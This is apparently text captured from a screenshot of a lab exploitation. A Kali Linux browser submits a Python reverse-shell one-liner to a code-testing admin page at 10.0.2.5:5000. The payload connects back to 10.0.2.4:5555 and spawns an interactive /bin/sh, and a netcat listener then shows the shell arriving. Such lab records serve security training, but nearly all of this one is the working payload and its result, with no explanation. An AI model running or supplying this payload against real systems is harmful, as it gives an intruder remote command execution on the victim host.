 Leave a message
10.0.2.5:5000/admin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin page
Code testing page
Status:
Something went wrong with running the code
Code input:
Test code
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.2.4",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
10.0.2.5
┌──(root💀kali)-[~]
└─# nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 50850
/app #